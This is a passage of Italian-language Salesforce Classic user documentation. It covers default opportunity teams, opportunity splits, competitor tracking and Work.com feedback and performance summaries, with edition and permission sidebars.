### <span id="page-1436-0"></span>Aggiunta di membri al team opportunità predefinito

Il team opportunità predefinito dovrebbe includere gli utenti con i quali si lavora regolarmente sulle opportunità.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Nell'elenco correlato Team opportunità predefinito, fare clic su **Aggiungi**.
- **3.** Selezionare gli utenti che si desidera aggiungere come membri del team opportunità predefinito.
- **4.** Selezionare l'accesso alle opportunità di ogni membro del team opportunità.
- **5.** Selezionare un ruolo del team opportunità per ciascun membro, ad esempio *Responsabile account*.
- **6.** Per aggiungere il team opportunità predefinito a tutte le opportunità create e a tutte le opportunità aperte trasferite all'utente, selezionare Aggiungi automaticamente il mio team opportunità predefinito.... Il team opportunità relativo alle opportunità chiuse trasferite all'utente non è influenzato da questa opzione.
- **7.** Per applicare le modifiche del team opportunità predefinito a tutte le opportunità aperte esistenti, selezionare Aggiorna i team opportunità aperti.... Le modifiche non influiranno sulle opportunità già chiuse.
- **8.** Fare clic su **Salva**.

VEDERE ANCHE:

[Campi del team opportunità](#page-1438-0) [Aggiunta del team opportunità predefinito](#page-1438-1) [Aggiunta di membri a un team opportunità](#page-1432-0) [Ricerca delle impostazioni personali](#page-20-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per aggiungere dei membri al team opportunità predefinito:

**•** "Lettura" per gli utenti

Per impostare il team opportunità predefinito:

### <span id="page-1437-1"></span>Modifica di membri del team opportunità predefinito

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Modifica** accanto al nome utente nell'elenco correlato del team opportunità predefinito.
- **3.** Modificare il livello di accesso o il ruolo di un membro del team. Il livello di accesso non può essere inferiore al livello di accesso in condivisione all'opportunità predefinito dell'organizzazione.
	- **•** Per aggiungere il team opportunità predefinito a tutte le opportunità create e a tutte le opportunità aperte trasferite all'utente, selezionare Aggiungi automaticamente il mio team opportunità predefinito.... Il team opportunità relativo alle opportunità chiuse trasferite all'utente non è influenzato da questa opzione.
	- **•** Per applicare le modifiche del team opportunità predefinito a tutte le opportunità aperte esistenti, selezionare Aggiorna i team opportunità aperti.... Le modifiche non influiranno sulle opportunità già chiuse.
- **4.** Fare clic su **Salva**.
- **5.** Per modificare un membro del team opportunità per un'opportunità specifica, accedere all'elenco correlato Team opportunità di tale opportunità.

#### <span id="page-1437-0"></span>VEDERE ANCHE:

[Campi del team opportunità](#page-1438-0) [Ricerca delle impostazioni personali](#page-20-0)

#### Eliminazione di membri dal team opportunità predefinito

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Canc** accanto al nome utente nell'elenco correlato del team opportunità predefinito.
- **3.** Per rimuovere l'appartenenza dell'utente al team dalle opportunità aperte esistenti, selezionare Rimuovi questo utente.... Le modifiche non influiranno sulle opportunità già chiuse.
- **4.** Fare clic su **Elimina**.
- **5.** Per rimuovere un membro del team opportunità per un'opportunità specifica, accedere all'elenco correlato Team opportunità di tale opportunità.

#### VEDERE ANCHE:

[Eliminazione di membri da un team opportunità](#page-1434-0) [Ricerca delle impostazioni personali](#page-20-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare il team opportunità predefinito:

**•** "Lettura" per le opportunità

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare il team opportunità predefinito:

### <span id="page-1438-1"></span>Aggiunta del team opportunità predefinito

Esistono due modi per includere il team opportunità predefinito nelle opportunità di cui si è titolari.

- **•** Quando si aggiungono membri al team opportunità predefinito, è possibile scegliere di aggiungere automaticamente il team a tutte le opportunità aperte. Vedere [Aggiunta di membri](#page-1436-0) [al team opportunità predefinito](#page-1436-0).
- **•** È possibile aggiungere il team opportunità predefinito a ciascuna opportunità singolarmente.
	- **1.** Visualizzare l'opportunità e passare all'elenco correlato Team opportunità.
	- **2.** Fare clic su **Aggiungi team predefinito**.
	- Nota: Gli amministratori e gli utenti che occupano posizioni superiori alla propria nella gerarchia dei ruoli possono aggiungere il team opportunità predefinito alle opportunità di cui si è titolari. Facendo clic su **Aggiungi team predefinito** viene aggiunto il team predefinito del titolare dell'opportunità, anziché quello dell'utente che fa clic sul pulsante.

#### VEDERE ANCHE:

[Team opportunità](#page-1430-0) [Impostazione del team opportunità predefinito](#page-1435-0)

### <span id="page-1438-0"></span>Campi del team opportunità



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare team opportunità predefiniti:

**•** "Lettura" per le opportunità

Per aggiungere team opportunità predefiniti alle opportunità:

**•** "Lettura" per le opportunità E

> Il titolare del record opportunità oppure il titolare superiore nella gerarchia dei ruoli dell'organizzazione



VEDERE ANCHE:

[Aggiunta di membri a un team opportunità](#page-1432-0) [Aggiunta di membri al team opportunità predefinito](#page-1436-0)

## Panoramica sulle ripartizioni opportunità

La ripartizione delle opportunità consente ai membri del team di condividere i meriti delle vendite effettuate per un'opportunità. Più membri di un team che contribuiscono a un'opportunità possono far confluire il merito per le vendite individuali nei rapporti sulle quote e sulle opportunità in corso di realizzazione relativi a tutto il team.

Nota: Per visualizzare e modificare le ripartizioni è necessario essere il titolare dell'opportunità o avere un ruolo superiore nella gerarchia dell'organizzazione e avere accesso ai campi ripartizione.

Esistono due tipi di ripartizioni opportunità:

**•** Per assegnare il merito ai membri del team direttamente responsabili del reddito generato da un'opportunità, utilizzare ripartizioni il cui totale sia il 100% dell'ammontare dell'opportunità (dette ripartizioni reddito per impostazione predefinita).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Per assegnare il merito ai membri del team che collaborano, utilizzare ripartizioni il cui totale possa essere qualsiasi percentuale dell'ammontare opportunità, comprese percentuali superiori al 100% (dette ripartizioni sovrapposizione per impostazione predefinita).

Per impostazione predefinita, il campo Opportunità - Ammontare ha una ripartizione reddito e una ripartizione sovrapposizione. Se per l'organizzazione sono abilitati i tipi di ripartizione personalizzati, l'amministratore può creare fino ad altri tre tipi di ripartizioni, per un totale di cinque. È l'amministratore a decidere se il totale di ciascuna ripartizione deve corrispondere al 100%.

Ad esempio, il merito di un'opportunità si può ripartire sul campo standard Estimated Revenue. Oppure si può aggiungere un campo valuta per l'utile e creare un tipo di ripartizione basato sull'utile ricavato da un'opportunità. I tipi di ripartizione possono essere basati sulla maggior parte dei campi valuta opportunità (compresi i campi valuta personalizzati e i campi di riepilogo di roll-up), ma non sui campi valuta formula.

Per abilitare i tipi di ripartizioni personalizzati per la propria organizzazione, rivolgersi a Salesforce.

L'amministratore può anche creare dei campi personalizzati per le ripartizioni opportunità, il che consente di monitorare e di conservare meglio i dati relativi alle ripartizioni create per i membri del team.

Nota: non è possibile creare elenchi di selezione dipendenti per le ripartizioni opportunità.

Suggerimento: per includere le ripartizioni nelle previsioni, vedere [Passaggio da previsioni basate su reddito a previsioni basate](#page-1511-0) [su quantità](#page-1511-0) (le ripartizioni non possono essere riportate nei territori di vendita).
# Creazione di ripartizioni opportunità

Aggiungere e modificare le ripartizioni per i membri dei team opportunità.

Se per l'organizzazione sono abilitate la vendita in team e la ripartizione delle opportunità è possibile modificare le ripartizioni per i membri del team opportunità.

- **1.** Aprire un'opportunità esistente o crearne una nuova. Il titolare dell'opportunità viene incluso automaticamente nel team opportunità e inizialmente gli viene assegnato il 100% dei tipi di ripartizione il cui totale deve corrispondere a quella percentuale.
- **2.** Nell'elenco correlato Ripartizioni opportunità, fare clic su **Modifica Ripartizioni opportunità**.



Nota: Se in un campo specifico non compaiono le ripartizioni, chiedere all'amministratore se il proprio accesso è limitato dalla protezione a livello di campo.

**3.** Aggiungere i membri del team opportunità appropriati e modificarne le percentuali di ripartizione. Per determinare se il totale di un tipo di ripartizione deve essere il 100%, cercare "Il totale deve essere 100%" nella descrizione della ripartizione.

Per eliminare un membro del team dalla ripartizione, fare clic su | x | accanto al nome del membro.

- Nota: se non si riesce ad aggiungere un membro al team, tornare alla pagina principale delle opportunità e aggiungere la persona all'elenco correlato Team opportunità (per aggiungere dei membri durante la modifica delle ripartizioni, rivolgersi all'amministratore).
- **4.** Fare clic su **Salva**.
- Nota: Le percentuali di ripartizione sono limitate a due posizioni decimali. Se si immette un importo monetario che richiede una percentuale di ripartizione con tre o più posizioni decimali, l'importo viene arrotondato automaticamente.

# Come conoscere i propri concorrenti

### Panoramica sui concorrenti

Per tenere traccia dei concorrenti in una vendita in sospeso è possibile elencarne i nomi nell'opportunità. È possibile immettere i nomi dei nuovi concorrenti oppure sceglierli da un elenco di concorrenti definito dall'amministratore. Per visualizzare queste informazioni, accedere all'elenco correlato Concorrenti dell'opportunità.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere ripartizioni per i membri dei team opportunità:

**•** "Modifica" per le opportunità

E

Titolare del record opportunità o titolare superiore nella gerarchia dell'organizzazione

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

# Visualizzazione e modifica di concorrenti

L'elenco correlato Concorrenti dell'opportunità contiene i concorrenti per tale trattativa.

- **•** Per visualizzare le informazioni su un concorrente, fare clic sul relativo nome.
- **•** Fare clic su **Modifica** accanto al nome del concorrente per modificarne i punti di forza e i punti deboli per l'opportunità.
- **•** Per aggiungere un concorrente, fare clic su **Nuovo**. Immettere il nome del concorrente o fare clic sull'icona di ricerca per selezionarlo da un elenco di concorrenti definito dall'amministratore. Non è necessario che il concorrente sia un account o un referente esistente. Specificare quindi i punti di forza e i punti deboli del concorrente, che possono essere diversi a seconda dell'opportunità.

Nota: per aggiungere o creare un concorrente o un'opportunità, è necessario avere accesso alla modifica di quell'opportunità.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

# AUTORIZZAZIONI UTENTE

Per visualizzare i concorrenti:

**•** "Lettura" per le opportunità

Per modificare i concorrenti:

**•** "Modifica" per le opportunità

# Miglioramento delle prestazioni con Work.com

# <span id="page-1442-0"></span>Panoramica sui commenti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Commento richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

Commento Work.com consente di richiedere e offrire commenti non richiesti su una persona o un argomento e di rispondere a commenti correlati ai riepiloghi delle prestazioni.

Le offerte di commenti, le richieste di commenti e i commenti correlati ai riepiloghi delle prestazioni sono tutti gestiti dalla scheda Commento. La scheda Commento contiene i commenti recenti visualizzati dall'utente per impostazione predefinita e l'utente può utilizzare un filtro per vedere tipi diversi di record di commenti. Ad esempio, selezionare **Nuove richieste di commenti** per visualizzare i record di commenti che richiedono l'intervento dell'utente. È inoltre possibile creare visualizzazioni elenco personalizzate con opzioni di filtro diverse.

I filtri predefiniti dei commenti includono:

- **•** Tutti i commenti: tutti i commenti, inclusi quelli occasionali e quelli di riepilogo delle prestazioni.
- **•** Richieste di commenti rifiutate: tutti i commenti richiesti dall'utente che altre persone hanno rifiutato
- **•** Commenti su di me: tutti i commenti completati sull'utente
- **•** Commenti sul team personale: tutti i commenti completati sul team dell'utente
- **•** Commenti su altri: i commenti completati su altre persone
- **•** Commenti sugli argomenti: i commenti completati sugli argomenti
- **•** Nuove risposte ai commenti: le nuove risposte ai commenti richiesti
- **•** Nuove richieste di commenti: le nuove richieste di commenti occasionali e di riepilogo delle prestazioni

### AUTORIZZAZIONI **UTENTE**

#### Per visualizzare il commento:

**•** "Lettura" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

Per creare un commento:

**•** "Crea" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

Per modificare o inviare un commento:

**•** "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

Per eliminare un commento (solo utenti amministratori con autorizzazioni "Modifica/Visualizza tutti i dati"):

**•** "Elimina" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti



Nella pagina del commento è possibile:

- **•** Visualizzare e filtrare l'elenco dei commenti per individuare nuove richieste, risposte e altri commenti
- **•** Fare clic sul record di un commento per visualizzare e modificare i relativi dettagli
- **•** Offrire o richiedere commenti

# VEDERE ANCHE:

- [Offerta di un commento](#page-1445-0)
- [Richiesta di un commento](#page-1446-0)
- [Visibilità dei commenti](#page-1447-0)
- [Panoramica sui riepiloghi delle prestazioni](#page-1448-0)
- [Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

# <span id="page-1445-0"></span>Offerta di un commento

È possibile offrire un commento a una persona in qualsiasi momento dalla scheda Commento.

#### **1.** Fare clic su **Commento**.

Se la scheda Commento non è disponibile, fare clic su  $\rightarrow$  a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

#### **2.** Fare clic su **Offri commenti**.

- **3.** Inserire i dettagli del commento.
- **4.** Fare clic su **Invia**.

#### VEDERE ANCHE:

[Panoramica sui commenti](#page-1442-0) [Richiesta di un commento](#page-1446-0) [Visibilità dei commenti](#page-1447-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Commento richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare il commento:

**•** "Lettura" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

Per creare un commento:

**•** "Crea" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

# <span id="page-1446-0"></span>Richiesta di un commento

È possibile richiedere un commento su se stessi, un'altra persona o un argomento specifico dalla scheda Commento.

**1.** Fare clic su **Commento**.

Se la scheda Commento non è disponibile, fare clic su  $\rightarrow$  a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su **Richiedi commenti**.
- **3.** Inserire i dettagli del commento.
- **4.** Fare clic su **Invia**.

VEDERE ANCHE:

[Panoramica sui commenti](#page-1442-0) [Offerta di un commento](#page-1445-0) [Visibilità dei commenti](#page-1447-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Commento richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare il commento:

**•** "Lettura" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

Per creare un commento:

**•** "Crea" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

# <span id="page-1447-0"></span>Visibilità dei commenti

Le opzioni di visibilità si basano sul tipo di commento prescelto.

# Commento richiesto

Solo le persone a cui viene inviata la richiesta di commento e un amministratore con accesso "Modifica tutti i dati" o "Visualizza tutti i dati" possono visualizzare la richiesta.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Commento richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# Commento offerto

L'utente può visualizzare solo i commento condivisi con lui/lei. Ad esempio, non sarà possibile visualizzare un commento sull'utente che è stato condiviso solo con il responsabile.



VEDERE ANCHE:

[Panoramica sui commenti](#page-1442-0)

# <span id="page-1448-0"></span>Panoramica sui riepiloghi delle prestazioni

I riepiloghi delle prestazioni Work.com consentono di raccogliere informazioni e commenti sul personale della società tramite un questionario personalizzato.

Utilizzare la scheda Commento per visualizzare i riepiloghi delle prestazioni da completare. Utilizzare il menu a discesa per filtrare i riepiloghi delle prestazioni e altri commenti.

#### VEDERE ANCHE:

[Aggiunta di colleghi di pari grado a un riepilogo delle prestazioni](#page-1450-0) [Completamento di un riepilogo](#page-1449-0) [Rifiuto di una richiesta di riepilogo delle prestazioni](#page-1451-0) [Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0) [Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Prestazioni:

**•** "Lettura" per i Cicli delle prestazioni

Per visualizzare i riepiloghi delle prestazioni:

**•** "Lettura" per i Cicli delle prestazioni

Per creare i riepiloghi delle prestazioni:

**•** "Crea" per i Cicli delle prestazioni

Per rispondere e inviare riepiloghi delle prestazioni:

**•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

E

# <span id="page-1449-0"></span>Completamento di un riepilogo

- **1.** Nella scheda Commento, selezionare **Nuove richieste di commenti** dall'elenco a discesa dei commenti.
- **2.** Fare clic su **Vai**.
- **3.** Selezionare un riepilogo delle prestazioni.
- **4.** Rispondere alle domande del riepilogo.
- **5.** Dopo avere scritto il riepilogo, fare clic su **Invia** o su **Salva bozza** per poter apportare modifiche in un momento successivo.

I riepiloghi inviati, compresi quelli su di sé e sul proprio team, si possono visualizzare tramite i filtri nella scheda Commento.

VEDERE ANCHE:

[Panoramica sui riepiloghi delle prestazioni](#page-1448-0) [Aggiunta di colleghi di pari grado a un riepilogo delle prestazioni](#page-1450-0) [Rifiuto di una richiesta di riepilogo delle prestazioni](#page-1451-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI UTENTE

Per modificare i riepiloghi delle prestazioni:

**•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

E

# <span id="page-1450-0"></span>Aggiunta di colleghi di pari grado a un riepilogo delle prestazioni

Invitare i colleghi di pari grado a rivedere il proprio riepilogo delle prestazioni.

- **1.** Nella scheda Commento, selezionare **Nuove richieste di commenti** dall'elenco a discesa dei commenti.
- **2.** Fare clic su **Vai**.
- **3.** Selezionare un riepilogo delle prestazioni.
- **4.** Se sono incluse le revisioni di colleghi di pari grado o salta di livello, fare clic su **Invita collega di pari grado** o su **Invita Salta di livello** nella parte superiore della pagina.
- **5.** Digitare il nome della persona che si desidera invitare e fare clic su **Salva**. Il nome della persona viene visualizzato nell'elenco di persone invitate e la persona riceverà un messaggio email con la richiesta di completare un riepilogo da collega di pari grado o salta di livello.

VEDERE ANCHE:

[Panoramica sui riepiloghi delle prestazioni](#page-1448-0) [Completamento di un riepilogo](#page-1449-0) [Rifiuto di una richiesta di riepilogo delle prestazioni](#page-1451-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare i riepiloghi delle prestazioni:

**•** "Lettura" per i Cicli delle prestazioni

Per aggiungere colleghi di pari grado ai riepiloghi delle prestazioni:

- **•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti
	- E

# <span id="page-1451-0"></span>Rifiuto di una richiesta di riepilogo delle prestazioni

Rifiutare una richiesta di riepilogo delle prestazioni quando i commenti sulla persona o il team in questione non sono più necessari.

- **1.** Nella scheda Commento, selezionare **Nuove richieste di commenti** dall'elenco a discesa dei commenti.
- **2.** Fare clic su **Vai**.
- **3.** Selezionare un riepilogo delle prestazioni.
- **4.** Fare clic su **Rifiuta**.
- **5.** Fare clic su **OK** nella finestra di conferma.
	- **•** È possibile rifiutare solo i riepiloghi di sé, da collega e salta di livello.
	- **•** Le risposte salvate vengono conservate e restano nel riepilogo rifiutato.
	- **•** I riepiloghi rifiutati sono reperibili nella pagina Commento con il filtro Tutti i commenti.
	- **•** Per riaprire un riepilogo rifiutato, fare clic su **Riapri** nella pagina dei dettagli del riepilogo. I riepiloghi riaperti sono visualizzati nell'elenco Nuove richieste di commenti.
	- **•** Quando un ciclo delle prestazioni è "finito", non sarà possibile riaprire i riepiloghi rifiutati.

#### VEDERE ANCHE:

[Panoramica sui riepiloghi delle prestazioni](#page-1448-0) [Aggiunta di colleghi di pari grado a un riepilogo delle prestazioni](#page-1450-0) [Completamento di un riepilogo](#page-1449-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Prestazioni:

**•** "Lettura" per i Cicli delle prestazioni

Per modificare Riepiloghi delle prestazioni:

**•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

E

# <span id="page-1452-0"></span>Panoramica sugli obiettivi

Gli obiettivi di Work.com consentono di definire, monitorare e misurare il proprio lavoro. Accedere agli obiettivi tramite la scheda Obiettivi o le pagine del profilo Chatter.

